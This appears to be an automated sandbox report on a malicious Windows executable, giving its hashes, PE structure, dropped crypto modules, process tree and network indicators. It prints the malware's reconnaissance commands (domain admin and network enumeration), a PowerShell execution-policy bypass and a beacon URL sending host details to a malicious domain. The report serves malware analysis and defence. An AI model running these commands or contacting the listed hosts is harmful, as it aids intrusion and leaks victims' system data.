| File name: | 6_URL_ii.exe |
| Full analysis: | https://app.any.run/tasks/984b2407-aeb0-4402-a1df-316079fe768a |
| Verdict: | Malicious activity |
| Analysis date: | March 14, 2019, 09:27:19 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (console) Intel 80386, for MS Windows |
| MD5: | 21E49843502325B063B4D52E8C297F79 |
| SHA1: | 64C034034E675B89295C7DE91F9C754D5880FF01 |
| SHA256: | 69FF04AA3967DD2747E33CD97E7517026D49EAF13340774B6A0D5D7FD95AC35F |
| SSDEEP: | 196608:kLVzgNyHgd0zCZNulPKQ8hY/Bkr/fgIT/+Vdl7FKaz:EDgGzuN/HYOcIT/EXF9 |
MALICIOUS
Starts NET.EXE to view/change users group
- cmd.exe (PID: 3832)
- cmd.exe (PID: 3220)
Loads dropped or rewritten executable
- 6_URL_ii.exe (PID: 4068)
- WMIC.exe (PID: 2568)
SUSPICIOUS
Executable content was dropped or overwritten
- 6_URL_ii.exe (PID: 3120)
Starts CMD.EXE for commands execution
- 6_URL_ii.exe (PID: 4068)
Loads Python modules
- 6_URL_ii.exe (PID: 4068)
Executes PowerShell scripts
- 6_URL_ii.exe (PID: 4068)
Creates files in the user directory
- powershell.exe (PID: 2584)
Uses IPCONFIG.EXE to discover IP address
- cmd.exe (PID: 2368)
- 6_URL_ii.exe (PID: 4068)
Uses NETSTAT.EXE to discover network connections
- 6_URL_ii.exe (PID: 4068)
Connects to unusual port
- 6_URL_ii.exe (PID: 4068)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win64 Executable (generic) (64.6) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (15.4) |
| .exe | | | Win32 Executable (generic) (10.5) |
| .exe | | | Generic Win/DOS Executable (4.6) |
| .exe | | | DOS Executable Generic (4.6) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2018:09:04 16:42:13+02:00 |
| PEType: | PE32 |
| LinkerVersion: | 14 |
| CodeSize: | 128000 |
| InitializedDataSize: | 172032 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x779a |
| OSVersion: | 5.1 |
| ImageVersion: | - |
| SubsystemVersion: | 5.1 |
| Subsystem: | Windows command line |
Summary
| Architecture: | IMAGE_FILE_MACHINE_I386 |
|---|---|
| Subsystem: | IMAGE_SUBSYSTEM_WINDOWS_CUI |
| Compilation Date: | 04-Sep-2018 14:42:13 |
DOS Header
| Magic number: | MZ |
|---|---|
| Bytes on last page of file: | 0x0090 |
| Pages in file: | 0x0003 |
| Relocations: | 0x0000 |
| Size of header: | 0x0004 |
| Min extra paragraphs: | 0x0000 |
| Max extra paragraphs: | 0xFFFF |
| Initial SS value: | 0x0000 |
| Initial SP value: | 0x00B8 |
| Checksum: | 0x0000 |
| Initial IP value: | 0x0000 |
| Initial CS value: | 0x0000 |
| Overlay number: | 0x0000 |
| OEM identifier: | 0x0000 |
| OEM information: | 0x0000 |
| Address of NE header: | 0x00000108 |
PE Headers
| Signature: | PE |
|---|---|
| Machine: | IMAGE_FILE_MACHINE_I386 |
| Number of sections: | 6 |
| Time date stamp: | 04-Sep-2018 14:42:13 |
| Pointer to Symbol Table: | 0x00000000 |
| Number of symbols: | 0 |
| Size of Optional Header: | 0x00E0 |
| Characteristics: |
|
Sections
Name | Virtual Address | Virtual Size | Raw Size | Charateristics | Entropy |
|---|---|---|---|---|---|
.text | 0x00001000 | 0x0001F224 | 0x0001F400 | IMAGE_SCN_CNT_CODE, IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_MEM_READ | 6.65269 |
.rdata | 0x00021000 | 0x0000B0EC | 0x0000B200 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 6.10091 |
.data | 0x0002D000 | 0x0000E680 | 0x00000A00 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 1.94098 |
.gfids | 0x0003C000 | 0x000000B8 | 0x00000200 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 1.89006 |
.rsrc | 0x0003D000 | 0x0000EA38 | 0x0000EC00 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 7.29706 |
.reloc | 0x0004C000 | 0x000017B8 | 0x00001800 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_DISCARDABLE, IMAGE_SCN_MEM_READ | 6.65088 |
Resources
Title | Entropy | Size | Codepage | Language | Type |
|---|---|---|---|---|---|
1 | 5.58652 | 3752 | UNKNOWN | UNKNOWN | RT_ICON |
2 | 6.05629 | 2216 | UNKNOWN | UNKNOWN | RT_ICON |
3 | 5.5741 | 1384 | UNKNOWN | UNKNOWN | RT_ICON |
4 | 7.95079 | 37019 | UNKNOWN | UNKNOWN | RT_ICON |
5 | 5.29119 | 9640 | UNKNOWN | UNKNOWN | RT_ICON |
6 | 5.43869 | 4264 | UNKNOWN | UNKNOWN | RT_ICON |
7 | 5.89356 | 1128 | UNKNOWN | UNKNOWN | RT_ICON |
101 | 2.71858 | 104 | UNKNOWN | UNKNOWN | RT_GROUP_ICON |
Imports
KERNEL32.dll |
WS2_32.dll |
Total processes
46
Monitored processes
15
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2232 | netstat -na | C:\Windows\system32\netstat.exe | — | 6_URL_ii.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: TCP/IP Netstat Command Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2356 | cmd /c wmic ntdomain get domainname | C:\Windows\system32\cmd.exe | — | 6_URL_ii.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2368 | C:\Windows\system32\cmd.exe /c ipconfig /all | C:\Windows\system32\cmd.exe | — | 6_URL_ii.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2468 | C:\Windows\system32\net1 localgroup administrators | C:\Windows\system32\net1.exe | — | net.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2556 | ipconfig /all | C:\Windows\system32\ipconfig.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: IP Configuration Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2568 | wmic ntdomain get domainname | C:\Windows\System32\Wbem\WMIC.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: WMI Commandline Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2584 | powershell.exe -exec bypass "import-module C:\Users\admin\AppData\Local\Temp\m2.ps1" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | 6_URL_ii.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 3120 | "C:\Users\admin\AppData\Local\Temp\6_URL_ii.exe" | C:\Users\admin\AppData\Local\Temp\6_URL_ii.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||

| 3220 | cmd /c net group "domain admins" /domain | C:\Windows\system32\cmd.exe | — | 6_URL_ii.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 2 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3428 | net group "domain admins" /domain | C:\Windows\system32\net.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Exit code: 2 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
320
Read events
265
Write events
55
Delete events
0
Modification events
| (PID) Process: | (2584) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
28
Suspicious files
2
Text files
5
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3120 | 6_URL_ii.exe | C:\Users\admin\AppData\Local\Temp\_MEI31202\Crypto.Util._counter.pyd | executable | |
MD5:556BD0C831364879E75E873DA82DCCF8 | SHA256:A3C7473617025DE594F45EA4EB0B943F6E406935017D746DE2C310698E3C689D | |||
| 3120 | 6_URL_ii.exe | C:\Users\admin\AppData\Local\Temp\_MEI31202\Crypto.Random.OSRNG.winrandom.pyd | executable | |
MD5:731A6B82B8475E383DAC97B20AEAB7F7 | SHA256:D710B5A398DD0DC128129F3B035D459D6860B5C45CCC8EE2066069202B9D1F30 | |||
| 3120 | 6_URL_ii.exe | C:\Users\admin\AppData\Local\Temp\_MEI31202\Crypto.Cipher._ARC4.pyd | executable | |
MD5:8D85DBF6C981BFF4E8A1BEA86A0AC5E9 | SHA256:356623219B8C098435D511C0055C061018641D8B700EB089FC6FF87D233260E1 | |||
| 3120 | 6_URL_ii.exe | C:\Users\admin\AppData\Local\Temp\_MEI31202\Crypto.Cipher._AES.pyd | executable | |
MD5:9FD78D7D6AB69AF5A14E0F29AFFD7EF4 | SHA256:87C920ED2C1AFCF295729563B4DEF671DC9E36EF8B3E183D4836571300180E74 | |||
| 3120 | 6_URL_ii.exe | C:\Users\admin\AppData\Local\Temp\_MEI31202\Crypto.Cipher._DES3.pyd | executable | |
MD5:F6D78AB78381BF4056335A75EE7C8523 | SHA256:5317F80AE3B32D6A3D4CE013BDF93F5D857E6625BC89C778171983E95865ABE4 | |||
| 3120 | 6_URL_ii.exe | C:\Users\admin\AppData\Local\Temp\_MEI31202\_ctypes.pyd | executable | |
MD5:98638A1BFDECDCECF4D7D47B521AC903 | SHA256:11C739D28227773D70C3941D2E979B9D4CEE12F1D53CC94DAF77B62A4D3A0327 | |||
| 3120 | 6_URL_ii.exe | C:\Users\admin\AppData\Local\Temp\_MEI31202\Crypto.Hash._SHA256.pyd | executable | |
MD5:977AA3580A3D9CD373407967086C88B8 | SHA256:5C651F53138499B2DD436E1A432DAC3F0EED4BA1426685A0F4EDCFED05349C90 | |||
| 3120 | 6_URL_ii.exe | C:\Users\admin\AppData\Local\Temp\_MEI31202\_mssql.pyd | executable | |
MD5:E0AA19EC9424664A61A8413CDF346A67 | SHA256:D5253B4C05F1F82B066F4D59294DC3F531A74161161A1857D6BBB44D61639608 | |||
| 3120 | 6_URL_ii.exe | C:\Users\admin\AppData\Local\Temp\_MEI31202\Crypto.Util.strxor.pyd | executable | |
MD5:32DCE0579BD19FF24BD4A1ACCF5AFC73 | SHA256:2170B576F5F22D06E700E5570DC234FA5F77C7FE4AF8394F0DAC49566F9A8B40 | |||
| 3120 | 6_URL_ii.exe | C:\Users\admin\AppData\Local\Temp\_MEI31202\_multiprocessing.pyd | executable | |
MD5:CC3B15BE403249398C53D3E7D720893F | SHA256:6A6B8CB5CAD9769A07AF9A50BAB5B3C848B411F66D7723C7E4C65D9E7DBE08ED | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
4
DNS requests
5
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4068 | 6_URL_ii.exe | GET | 200 | 79.98.145.42:80 | http://ip.42.pl/raw | PL | text | 11 b | suspicious |
4068 | 6_URL_ii.exe | GET | 200 | 153.92.4.49:80 | http://info.abbny.com/e.png?id=User-PC&mac=52-54-00-4A-04-AF,00-01-00-01-21-68&OS=Windows-7-6.1.7601-SP1&BIT=32bit&IT=2019-03-14,09:27:52&c=1&VER=7&d=0&from=&mpass=&size=6966576&num=0&sa= | US | text | 259 b | malicious |
4068 | 6_URL_ii.exe | GET | 301 | 45.79.77.20:80 | http://jsonip.com/ | US | html | 194 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4068 | 6_URL_ii.exe | 79.98.145.42:80 | ip.42.pl | Nitronet Sp. z o.o. | PL | suspicious |
4068 | 6_URL_ii.exe | 45.79.77.20:80 | jsonip.com | Linode, LLC | US | suspicious |
4068 | 6_URL_ii.exe | 153.92.4.49:80 | info.abbny.com | — | US | suspicious |
4068 | 6_URL_ii.exe | 45.79.77.20:443 | jsonip.com | Linode, LLC | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
info.ackng.com |
| malicious |
ip.42.pl |
| suspicious |
info.beahh.com |
| malicious |
jsonip.com |
| whitelisted |
info.abbny.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4068 | 6_URL_ii.exe | Attempted Information Leak | ET POLICY Python-urllib/ Suspicious User Agent |
4068 | 6_URL_ii.exe | Attempted Information Leak | ET POLICY Python-urllib/ Suspicious User Agent |
4068 | 6_URL_ii.exe | Attempted Information Leak | ET POLICY Python-urllib/ Suspicious User Agent |
4068 | 6_URL_ii.exe | Misc activity | ET SCAN Behavioral Unusual Port 445 traffic Potential Scan or Infection |
4068 | 6_URL_ii.exe | Misc activity | ET SCAN Behavioral Unusual Port 1433 traffic Potential Scan or Infection |
1 ETPRO signatures available at the full report